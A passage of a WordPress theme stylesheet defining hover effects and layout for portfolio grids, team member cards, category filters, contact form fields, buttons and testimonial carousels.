    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    filter: blur(4px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    -o-filter: blur(1px);
}
/*=== cspt-blogbox-style-1 ===*/
.cspt-portfolio-style-1 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-1 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-1:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-1 .creativesplanet-box-content{ 
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.cspt-portfolio-style-1 .creativesplanet-box-content:after{	
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.6);
}
.cspt-portfolio-style-1:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box {
    width: 37px;
    height: 37px;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 16px;
    line-height: .8;
    color: #fff;
    display: inline-block;
    text-align: center;
    z-index: 2;
    padding: 11px 17px;
    visibility: hidden;
    opacity: 0;
    transition: all ease 600ms;
    -moz-transition: all ease 600ms;
    -webkit-transition: all ease 600ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-icon-box {
    visibility: visible;
    opacity: 1;
    right: 40px;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box a{
    background-color: #ff5ee1;
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    font-size: 24px;
}
.cspt-portfolio-style-1 .creativesplanet-titlebox{
    position: absolute;
    left: 30px;
    bottom: 15px;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    margin-top: 0px;
    margin-bottom: 5px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title  a{
    color: #fff;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .creativesplanet-box-content-inner{
    position: relative;
    z-index: 5;
    height: 100%;
}
.cspt-element-portfolio-style-1 .cspt-ihbox.cspt-ihbox-style-hsbox{
    margin-bottom: 90px;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-2 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-2,
.cspt-portfolio-style-2 .cspt-image-wrapper{
    position: relative;
    overflow: hidden;
} 
.cspt-portfolio-style-2 .cspt-content-wrapper{
    padding:15px 0 10px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title{
    font-size: 24px;
    font-weight: 500;
    line-height: 34px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #2c2c2c;
}
.cspt-portfolio-style-2 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    padding-left: 4px;
    display: inline-block;      
}
.cspt-portfolio-style-2 .cspt-port-cat a:first-child{
    padding-left: 8px;     
}
.cspt-portfolio-style-2 .cspt-port-cat{
    position: relative;
    line-height: 13px;
    margin-bottom: 10px;
}
.cspt-portfolio-style-2 .cspt-port-cat:before{
    content: '';
    width: 2px;
    height: 100%;
    position: absolute;
    background: #000;
    top: 0;
    left: 0;
}
.cspt-text-color-white .cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-2 .vc_general.vc_btn3{
    padding: 12px 60px;
}
body .cspt-portfolio-style-2  .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
}
.cspt-portfolio-style-2 .vc_btn3-container{
    margin-bottom: 0;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper {
    height: 80px;
    width: 80px;
    font-size: 30px;
    line-height: 60px;
    border-top: 80px solid #fff;
    border-left: 80px solid transparent;
    text-align: center;
    color: #fff;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 1;
    opacity: 0;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper {
    opacity: 1;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i {
    position: absolute;
    top: -87px;
    right: 5px;
    font-size: 20px;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper i{
    color: #fff !important;
}
.cspt-portfolio-style-2:hover img {
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-portfolio-style-2 img {
    transform: scale(1, 1);
}
/*=== cspt-blogbox-style-3 ===*/
.cspt-portfolio-style-3 {
    margin-bottom:  30px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-3 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper {
    height: 40px;
    width: 40px;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #000;
}
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper a{
    color: #fff;
    display: block;
}
.cspt-portfolio-style-3 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    display: inline-block; 
    color: #a4a6a9;
}
.cspt-portfolio-style-3 .cspt-content-wrapper{
    padding:20px 30px;
    border: 1px solid #f8f8f8;
}
.cspt-portfolio-style-3 .cspt-portfolio-title{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 24px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-portfolio-style-3:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    transition: .5s ease;
}
.cspt-portfolio-style-3 .cspt-image-wrapper{
    position: relative;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -15px;  
    margin-top: -15px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box a{
    color: #fff;
    font-size: 30px;
}
.cspt-portfolio-style-3:hover .creativesplanet-icon-box{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== cspt-portfolio-style-4 ===*/
.cspt-portfolio-style-4 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-4 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-4:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-4 .creativesplanet-box-content{ 
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 45px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    text-align: center;
}
.cspt-portfolio-style-4 .creativesplanet-box-content:after{ 
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.5);
    z-index: -1;
}
.cspt-portfolio-style-4:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
} 
.cspt-portfolio-style-4 .creativesplanet-titlebox{
    text-align: center;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-4:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    margin-top: 0px; 
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-4 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners:before,
.cspt-portfolio-style-4 .cspt-portfolio-corners:after{
    content: '';
    position: absolute;
    z-index: inherit;
    width: 12px;
    height: 12px;
    opacity: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
        -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:before {
    bottom: 50px;
    left: 50px;
    border-bottom: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:after {
    bottom: 50px;
    right: 50px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:before {
    top: 50px;
    left: 50px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:after {
    top: 50px;
    right: 50px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:before,
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.cspt-sep-heading{
    position: relative;  
    padding-bottom: 20px;
    margin-bottom:  35px;
}
.cspt-sep-heading:after{
    position: absolute;  
    content: "";
    width: 72px;
    height: 2px;
    bottom: 0;
    left: 0;
}
.single-cspt-portfolio .post-navigation .nav-links{
    padding-bottom: 0;
    padding-top: 0;
}
/*=== cspt-portfolio-lines-wrapper ===*/
.cspt-portfolio-summary{
    padding: 35px 40px; 
    margin-bottom: 0px;
}
.cspt-portfolio-summary h3{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgb(225, 225, 225);
}
.cspt-portfolio-lines-wrapper ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-gap: 30px 30px;
}
.cspt-portfolio-line-title{  
    font-weight: 700;
    display: block;
    margin-bottom: 5px;
    font-size: 16px;
}
.cspt-portfolio-line-li{
    margin-bottom:  0px;
    position: relative;    
}
.cspt-details-label{ 
    font-weight: 700;
    font-size: 16px;
    margin-bottom: 17px;
    display: block;
    color: #272727;
}
.cspt-portfolio-single .nav-links a .cspt-portfolio-nav-wrapper{
    -webkit-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}
.cspt-portfolio-single .nav-links a {
    border: 4px solid #f2f3f4;
}
/*=== single-cspt-service ===*/
.archive .creativesplanet-ele-portfolio{
    margin-bottom: 30px;
}
.cspt-sortable-list-ul{
	list-style: none;
	text-align: center;
	margin: 0;
	padding: 0;
	margin-bottom: 42px;
    display: block;
}
.cspt-sortable-list-ul li{
	display: inline-block;
	margin: 0 15px;
}
.cspt-sortable-list a{
	text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    color: #222222;
    padding: 10px 15px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    display: block;
}
.cspt-sortable-list a.cspt-selected {
    color: #fff;
    border: 1px solid;
}
.cspt-sortable-list a.cspt-selected:hover {
	color: #fff;
}
.cspt-sortable-list a:hover {
    color: #222222;
}
/*=== cspt-category-style1 ===*/
.cspt-category-style1 {
	text-align: center;
}
.cspt-category-style1 .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
	margin-bottom: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul{
	padding-bottom: 50px;
	display: inline-block;
	text-align: center;
	border-top: 1px solid #e2e2e3;
	margin-top: 30px;
	padding-top: 15px;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
}
.cspt-category-style1 .cspt-sortable-list-ul li:first-child{
	margin-left: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul li:last-child{
	margin-right: 0;
}
.cspt-category-style1 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
/* cspt-category-style2 */
.cspt-category-style2 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style2 .cspt-sortable-list{
	float: right;
}
.cspt-category-style2 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.cspt-category-style2 .cspt-sortable-list-ul {
    margin-top: 15px;
}
.cspt-text-color-white .cspt-sortable-list a{
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
}
/*=== cspt-category-style3 ===*/
.cspt-category-style3 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style3 .cspt-sortable-list{
	float: right;
	margin-top: 25px;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*=== cspt-portfolio-single-style-1  ===*/
.cspt-portfolio-single-style-1 .cspt-featured-wrapper{
  margin-bottom: 35px;
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li a,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li{
    color: #fff;  
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3{
    font-weight: bold;
}
/* --------------------------------------
 * Team Member Section
 * ---------------------------------------*/
 /*** Team Member style 1 ***/
.cspt-team-style-1.creativesplanet-ele-team{
    position: relative;
    margin-bottom: 80px;
    padding-bottom: 0px;
}
.cspt-element-team-style-1 .col-md-5{
    -ms-flex: 0 0 43.666667%;
    flex: 0 0 43.666667%;
    max-width: 43.666667%;
}
.cspt-element-team-style-1 .col-md-7{
    -ms-flex: 0 0 56.333333%;
    flex: 0 0 56.333333%;
    max-width: 56.333333%;
}
.cspt-element-team-style-1 .col-md-5 .cspt-team-1-inner{
    padding-top: 50px;
    margin-left: 15px;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after {
    content: "";
    width: 1000%;
    height: 100%;  
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after  {
    height: 60%;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner {
    padding-left: 33px;    
}
.cspt-element-team-style-1 .cspt-carousel-navs a{
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 2px solid #dbdbdb;
    color: #9b9b9b;
    display: inline-block;
    border-radius: 50%;
}
.cspt-element-team-style-1 .cspt-carousel-navs a.cspt-carousel-next{
    margin-left: 10px;
}
.cspt-element-team-style-1 .cspt-carousel-navs a i:before,
.cspt-element-team-style-1 .cspt-carousel-navs a i:after{
    margin: 0;
    line-height: normal;
    padding: 0;
}
.cspt-team-style-1,
.cspt-team-style-1 .creativesplanet-box-social-links,
.cspt-team-style-1 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-1 .creativesplanet-box-content{
   background-color: #fff; 
   border-radius: 2px; 
   margin:-30px 15px 0;
   box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
   border-bottom: 1px solid transparent;   
   position: absolute;
   width: calc(100% - 30px);
   transform: translateY(0);
}
.cspt-team-style-1 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-1 .cspt-featured-wrapper img{
   border-radius: 2px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 10px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a{
    color: #232323;
}
.cspt-team-style-1 .creativesplanet-box-team-position{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 5px;
}
.cspt-team-style-1 .creativesplanet-box-social-links{
    height: 0;
    opacity: 0;
    overflow: hidden;
}
.cspt-team-style-1:hover .creativesplanet-box-social-links{
    height: 32px;
    opacity: 1;    
}
.cspt-team-style-1 .creativesplanet-box-social-links .fa-share-alt{
    display: none;
}
.cspt-team-style-1 .creativesplanet-box-content ul{
    margin: 0;
    padding: 0;   
}
.cspt-team-style-1 .creativesplanet-box-content ul li{
    display: inline-block;
    margin: 0px 5px;
    padding: 0px;
}
.cspt-team-style-1 .creativesplanet-box-content ul li:first-child{
    margin-left: 0;
}
.cspt-team-style-1 .creativesplanet-box-content ul li a{    
    display: inline; 
    font-size: 15px;
    line-height: 15px;
}
.cspt-team-style-1:hover .creativesplanet-box-content{
    transform: translateY(-30px);
    border-bottom-width: 3px;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-2.creativesplanet-ele-team{
    position: relative; 
}
.cspt-team-style-2,
.cspt-team-style-2 .creativesplanet-box-social-links,
.cspt-team-style-2 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-2 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-2 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 5px;
}
.cspt-team-style-2 .creativesplanet-box-team-position{
    font-size: 14px; 
    font-weight: 500;
    letter-spacing: 1px;
}
.cspt-team-style-2 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-2 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-2 .creativesplanet-box-social-links{
    position: absolute;
    bottom: 10px;
    opacity: 0;
    left: -30px; 
}
.cspt-team-style-2:hover .creativesplanet-box-social-links{
    left: 10px; 
    opacity: 1;
}
.cspt-team-style-2 .creativesplanet-box-social-links li{
    display: block;
    margin-right: 0;
    margin-bottom: 1px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a{
    display: block;
    height: 50px;
    width: 50px;
    text-align: center;
    background: #fff;
    line-height: 50px;
    color: #071323;
    font-size: 15px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover{
    color: #fff !important;
}
.cspt-team-style-2 .creativesplanet-box-social-links li:last-child{
    margin-bottom: 0;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-3.creativesplanet-ele-team{
    position: relative;
}
.cspt-team-style-3 .creativesplanet-team-vertical:after,
.cspt-team-style-3 .creativesplanet-box-social-links,
.cspt-team-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-3 .creativesplanet-box-content {
   padding-top: 20px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a{
    color: #272727;
} 
.cspt-team-style-3 .cspt-social-links li a{
    color: #272727;
}
.cspt-team-style-3 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-3 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-3 .creativesplanet-box-team-position{
    margin-bottom: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-team-style-3 .creativesplanet-box-team-description{
    margin-bottom: 18px;
}
/*=== single-cspt-teammember ===*/
.tax-cspt-team-group.cspt-sidebar-no #primary.content-area{
    margin-top: 60px;
}
.tax-cspt-team-group .cspt-element-team-wrapper{
    margin-top: 40px;
}
.cspt-team-single-pbar{
    margin-top: 60px;
}
/*=== Single Team Member Style 1 ===*/
.cspt-team-single-style-1 .cspt-team-summary{
    padding: 30px 25px 20px;   
}
.cspt-team-single-style-1 .cspt-single-team-info{
     font-size: 15px;
}
.cspt-single-team-info li {
    margin-bottom: 10px;
}
.cspt-team-single-style-1 .cspt-single-team-info li label{
    display: inline-block;
    min-width: 70px;
}
.cspt-team-single-style-1 .cspt-team-title{
    font-size: 22px;
    line-height: 24px;
}
.cspt-team-single-style-1 .cspt-team-designation {
    font-size: 13px;
    line-height: 20px;
    color: #797979;
    margin-bottom: 35px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.single-cspt-team-member .cspt-team-single-style-1  .cspt-short-description{
    margin: 0;
}
/*== Single Team Member Style 2 ===*/
.cspt-team-single-style-2 .cspt-team-title-box{
    position: relative;
}
.cspt-team-single-style-2 .cspt-single-team-info li .icon{
    color: #272727;
}
.cspt-team-single-style-2 .cspt-team-title-box *{
    display: block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links{
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.cspt-consultation-form h4{
    margin-right: 30px;
 }
.cspt-consultation-form input[type="email"]{
    width: 265px;
    height: 55px;
    border: none;
    font-size: 13px;
}
.cspt-consultation-form button[type=submit]{
    padding: 12px 40px;
    line-height: 31px;
    outline: none;
}
.vc_vc_column_text .cspt-consultation-form  br{
    display: none;
}
.vc_vc_column_text .cspt-consultation-form  p{
    display: flex;
}

/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form input[type="text"], 
.main-form input[type="email"], 
.main-form input[type="password"], 
.main-form input[type="tel"], 
.main-form select, 
.main-form textarea{
    border: none;
    border-bottom: 1px solid #cccccc;
    padding-left: 0;
    text-transform: uppercase;
    font-size: 14px;
}
/* --------------------------------------
 * Custom Button
 * ---------------------------------------*/
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    color: #fff;
}
.vc_btn3-style-classic.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-style-classic.vc_general.vc_btn3-color-globalcolor{
    border-color: transparent;
}
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-globalcolor:hover{
    background-color: #272727;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-lg {
    font-size: 18px;
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 45px;
    padding-right: 45px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-md {
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 40px;
    padding-right: 40px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-sm {
    font-size: 12px;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 35px;
    padding-right: 35px;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{
    color: #262626;
    border-color: #d5d5d5;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus, 
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
    background-color: #d5d5d5;
    border-color: transparent;
    color: #fff
}
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover{
    background-color: #272727;
}
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover span{
    color: #fff
}
/* --------------------------------------
 * Testimonial
 * ---------------------------------------*/
/*=== Team Member style 1 ===*/
.cspt-testimonial-style-1{
    position: relative;
    padding:50px 30px;
    background: #fff;
    border-radius: 4px;
    margin-top: 50px;
}
.owl-carousel .owl-item .cspt-testimonial-style-1 img,
.cspt-testimonial-style-1 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 20px;
}
.cspt-testimonial-style-1 .creativesplanet-box-author {
    position: relative;
    text-align: left;
    display: inline-block; 
}
.cspt-testimonial-style-1 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-1 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-1 blockquote{
    font-size: 22px;
    line-height: 34px;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-1 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-1:after {
    position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 100px;
    line-height: 100px;
    top: -50px;
    right: 25px;
    color: #fff;
    text-align: center;
    transform: rotate(-180deg);
}
.cspt-element-testimonial-style-1 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 90px;
    right: 40px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    border: none;
    border-radius: 0;
    height: 3px;
